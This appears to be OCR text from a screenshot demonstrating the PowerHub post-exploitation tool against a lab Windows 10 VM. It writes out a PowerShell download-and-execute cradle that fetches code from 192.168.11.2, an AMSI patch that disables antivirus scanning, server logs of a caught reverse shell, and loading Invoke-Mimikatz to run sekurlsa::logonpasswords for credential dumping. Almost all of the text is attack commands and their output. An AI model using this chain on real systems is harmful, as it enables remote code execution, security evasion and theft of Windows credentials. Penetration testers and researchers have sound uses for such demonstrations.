 Win10 VM
PowerHub
GitHub - p3nt4/PowerShdll:
192.168.11.2:8000/receiver
PowerHub
Hub
Receiver
Clipboard
File Exchange
Receiver
Paste this in PowerShell:
$K=new-object net.webclient;$K.proxy=[Net.WebRequest]::GetSystemWebProxy
();$K.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$K.downloadstring('http://192.168.11.2:8000/0?r');
[aaca1d61] avollmer@SYSS-AVOLLMER-W (192.168.11.3:64990)
View Log
Kill Shell
Windows PowerShell (2)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\avollmer> $K=new-object net.webclient;$K.proxy=[Net.WebRequest]::Ge
tSystemWebProxy();$K.Proxy.Credentials=[Net.CredentialCache]::DefaultCredential
s;IEX $K.downloadstring('http://192.168.11.2:8000/0?r');
AmsiScanBuffer patch has been applied.
0
Id Name PSJobTypeName State HasMoreData Location
-- ---- ------------- ----- ----------- --------
1 Job1 BackgroundJob Running True localhost
PS C:\Users\avollmer>
ENG
17:00
24.04.2019
1
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
2019-04-24 18:57:15 * Running on http://0.0.0.0:8000/ (Press CTRL+C to quit)
2019-04-24 18:57:20 192.168.11.3 "GET /0?r HTTP/1.1" 200 -
2019-04-24 18:57:20 192.168.11.3 "GET /l HTTP/1.1" 200 -
2019-04-24 18:57:20 192.168.11.3 "GET /r HTTP/1.1" 200 -
2019-04-24 18:57:22 192.168.11.3 - 1a06fed5 - Reverse Shell caught
2019-04-24 18:57:22 192.168.11.3 "GET /0 HTTP/1.1" 200 -
2019-04-24 18:57:22 192.168.11.3 "GET /l HTTP/1.1" 200 -
2019-04-24 18:57:22 192.168.11.3 "GET /1 HTTP/1.1" 200 -
2019-04-24 18:57:28 127.0.0.1 - 1a06fed5 - Connected local and reverse shell
2019-04-24 18:57:40 192.168.11.3 "GET /m?m=16&c=1 HTTP/1.1" 200 -
2019-04-24 18:59:56 Connection to reverse shell lost
~/git/PowerHub master ● [8/4686]
$ ./ph 1a06fed5
POWERHUB
written by Adrian Vollmer, 2018-2019
Run 'Help-PowerHub' for help
PS C:\Users\avollmer\Documents> whoami
syss-avollmer-w\avollmer
PS C:\Users\avollmer\Documents> Load-HubModule mimikatz
PS C:\Users\avollmer\Documents> [*] /ps1/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1 imported$
Invoke-M
Invoke-Mimikatz Invoke-Mock
PS C:\Users\avollmer\Documents> Invoke-Mimikatzs
Exception calling "Invoke" with "0" argument(s): "The term 'Invoke-Mimikatzs' is not
recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try
again."
At line:137 char:17
+ ... $output = ( $PowerShell.Invoke() | Out-String -Width $pac ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\avollmer\Documents> Invoke-Mimikatz
PS C:\Users\avollmer\Documents>
.#####. mimikatz 2.1.1 (x64) #17763 Dec 31 2018 01:15:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
1 zsh 6 reverse-posh 7 powerhub 172.30.22.59 192.168.11.2 syss-avollmer-kali